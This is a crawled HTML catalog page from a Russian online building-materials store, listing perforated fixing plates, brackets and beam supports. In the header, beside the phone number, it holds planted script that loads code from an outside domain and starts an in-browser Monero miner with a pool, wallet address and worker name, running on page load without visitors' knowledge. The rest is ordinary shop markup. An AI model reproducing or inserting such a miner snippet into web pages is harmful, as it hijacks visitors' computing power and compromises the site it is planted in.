

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/krepej/specialniy/perforaciya
body_size: 13680
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/krepej/specialniy/perforaciya" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Перфорация, каталог, цены - купить перфорация в Москве | Бал-Строй</title>
    <meta name="description"
    	content="В интернет-магазине строительных материалов можно купить перфорация с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте перфорация оптом и в розницу в магазине Bal-stroi.ru" />
    <meta name="keywords" content="" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script> </b></li>
				<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a> </b></li>
				<li><p><i>пн-сб 9:00-18:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li class="active" style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/wago">Клеммники Wago</a></li><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li></ul></li><li><ul><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/udliniteli">Удлинители</a></li></ul></li><li><ul><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li><a href="/instrumenti">Инструменты</a></li><li class="active"><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/krepej"><span itemprop="title">Крепеж</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/krepej/specialniy"><span itemprop="title">Специальный крепеж</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Перфорация</span></li>				</ul>
			</div>
			
<h1 class="pageTitle">Перфорация</h1><div class="submenu1"><ul><li><ul><li><a href="/krepej/specialniy/perforaciya/ugolok">Крепежный уголок</a></li></ul></li><li><ul><li><a href="/krepej/specialniy/perforaciya/perfolenta">ПЕРФОЛЕНТА</a></li></ul></li><li><ul><li><a href="/krepej/specialniy/perforaciya/plastina">ПЛАСТИНА ПЕРФОРИРОВАННАЯ</a></li></ul></li></ul></li></ul><div class="clear"></div></div><div class="sort1"><noindex>
	<ul>
	<li><span>Сортировка:</span></li>
	<li><a rel="nofollow" href="/krepej/specialniy/perforaciya?Sort=name"  >по наименованию</a></li>

	<li><a rel="nofollow"   href="/krepej/specialniy/perforaciya?Sort=price">по цене</a></li>
	</ul>
</noindex>
	</div><div class="pager1">
		<ul>
		<li><a href="/krepej/specialniy/perforaciya" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/krepej/specialniy/perforaciya?page=2">2</a></li><li><a href="/krepej/specialniy/perforaciya?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/krepej/specialniy/perforaciya?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><ul class="cat1"><li>
		<form method="post" id="basket22404" action="/basket">
			
		<input type="hidden" name="ItemID" value="22404" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/plastina/plastina-soedinitelnaya-1260h100-k00000371"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84NTYz.jpg" alt="Пластина соединительная 1260х100    К00000371" title="Пластина соединительная 1260х100    К00000371"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/plastina/plastina-soedinitelnaya-1260h100-k00000371">Пластина соединительная 1260х100    К00000371</a> артикул: 00013312</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 22404); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 22404); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(22404, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6060" action="/basket">
			
		<input type="hidden" name="ItemID" value="6060" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/ugolok/ku-707055-80"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODIx.jpg" alt="Крепежный уголок 70*70*55 (80)" title="Крепежный уголок 70*70*55 (80)"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/ugolok/ku-707055-80">Крепежный уголок 70*70*55 (80)</a> артикул: 00012341</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6060); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6060); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6060, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6061" action="/basket">
			
		<input type="hidden" name="ItemID" value="6061" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-balki-140-76-25-20-levaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODIy.jpg" alt="Открытая опора для балки  140х76х25х2.0 левая    К0000990" title="Открытая опора для балки  140х76х25х2.0 левая    К0000990"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-balki-140-76-25-20-levaya">Открытая опора для балки  140х76х25х2.0 левая    К0000990</a> артикул: 00012338</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6061); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6061); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6061, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6062" action="/basket">
			
		<input type="hidden" name="ItemID" value="6062" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-balki-140-76-25-20-pravaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODIz.jpg" alt="Открытая опора для балки  140х76х25х2.0 правая    К0000990" title="Открытая опора для балки  140х76х25х2.0 правая    К0000990"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-balki-140-76-25-20-pravaya">Открытая опора для балки  140х76х25х2.0 правая    К0000990</a> артикул: 00012337</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6062); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6062); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6062, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6063" action="/basket">
			
		<input type="hidden" name="ItemID" value="6063" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-brusa-150-150-40sht-upak"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODI0.jpg" alt="Открытая опора для бруса  150х150 (40шт упак)    К0000990" title="Открытая опора для бруса  150х150 (40шт упак)    К0000990"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-brusa-150-150-40sht-upak">Открытая опора для бруса  150х150 (40шт упак)    К0000990</a> артикул: 00005138</caption>
		<tbody>
		<tr>
			
